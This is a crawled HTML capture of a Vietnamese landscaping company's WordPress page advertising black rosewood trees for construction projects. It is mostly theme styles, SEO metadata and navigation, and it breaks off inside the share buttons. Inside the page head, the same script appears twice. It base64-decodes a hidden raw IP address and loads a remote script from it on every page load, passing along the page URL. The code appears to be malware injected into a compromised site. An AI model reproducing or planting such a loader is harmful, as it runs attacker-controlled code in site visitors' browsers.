

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/cay-trac-den/
body_size: 22050
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bán cây trắc đen công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,801] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-trac-den/#webpage","url":"http://cayxanhbinhlong.com/cay-trac-den/","inLanguage":"vi","name":"Bán cây trắc đen công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/cay-trac-den/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-trac-den/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min.jpg","width":980,"height":735},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/cay-trac-den/#primaryimage"},"datePublished":"2022-05-30T02:32:05+00:00","dateModified":"2022-05-31T02:44:40+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/cay-trac-den/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/cay-trac-den/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Bán cây trắc đen công trình","datePublished":"2022-05-30T02:32:05+00:00","dateModified":"2022-05-31T02:44:40+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/cay-trac-den/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-trac-den/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min.jpg","width":980,"height":735}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/cay-trac-den/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-trac-den/","url":"http://cayxanhbinhlong.com/cay-trac-den/","name":"Bán cây trắc đen công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-trac-den/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bán cây trắc đen công trình"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-trac-den/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bán cây trắc đen công trình - Cây Xanh Bình Long" />
<meta property="og:description" content="Bán cây trắc đen công trình" />
<meta property="og:url" content="http://cayxanhbinhlong.com/cay-trac-den/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2022-05-30T02:32:05+00:00" />
<meta property="article:modified_time" content="2022-05-31T02:44:40+00:00" />
<meta property="og:updated_time" content="2022-05-31T02:44:40+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min.jpg" />
<meta property="og:image:width" content="980" />
<meta property="og:image:height" content="735" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bán cây trắc đen công trình" />
<meta name="twitter:title" content="Bán cây trắc đen công trình - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Bán cây trắc đen công trình Dòng phản hồi" href="http://cayxanhbinhlong.com/cay-trac-den/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=5487' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-5487 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-5487" class="post-5487 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Bán cây trắc đen công trình</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/cay-trac-den/" rel="bookmark"><time class="entry-date published" datetime="2022-05-30T02:32:05+00:00">30/05/2022</time><time class="updated" datetime="2022-05-31T02:44:40+00:00">31/05/2022</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-trac-den/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 